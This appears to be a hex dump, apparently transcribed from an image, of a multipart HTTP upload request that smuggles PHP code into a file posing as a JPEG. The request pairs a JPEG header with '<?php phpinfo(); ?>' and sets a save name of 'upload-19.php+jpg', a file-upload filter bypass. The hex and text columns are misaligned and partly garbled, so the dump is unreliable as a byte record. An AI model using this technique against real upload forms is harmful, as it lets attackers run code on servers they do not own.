 66 69 6c 65 22 3b 20 66 69 upload_file"; fi
22 37 38 2e 6a 70 67 22 0d lename="78.jpg"
74 2d 54 79 70 65 3a 20 69 Content-Type: i
65 67 0d 0a 0d 0a ff d8 ff mage/jpegÿØÿ
49 46 ff 3c 3f 70 68 70 20 Øÿà□JFIFÿ<?php
28 29 3b 20 3f 3e 0d 0a 2d phpinfo(); ?>-
2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
2d 2d 2d 2d 2d 31 36 39 34 ------------1694
37 37 37 39 0d 0a 43 6f 6e 91692117779Con
73 70 6f 73 69 74 69 6f 6e tent-Disposition
64 61 74 61 3b 20 6e 61 6d : form-data; nam
5f 6e 61 6d 65 22 0d 0a 0d e="save_name"
2d 31 39 2e 70 68 70 2b 6a upload-19.php+j
2d 2d 2d 2d 2d 2d 2d 2d 2d pg------------
2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
36 39 32 31 31 37 37 37 39 -169491692117779
6e 74 2d 44 69 73 70 6f 73 Content-Dispos
66 6f 72 6d 2d 64 61 74 61 ition: form-data
22 73 75 62 6d 69 74 22 0d ; name="submit"
bc a0 0d 0a 2d 2d 2d 2d 2d ä¸□ä¼ -----
2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
2d 31 36 39 34 39 31 36 39 --------16949169
2d 2d 0d 0a -- -- -- -- -- 2117779--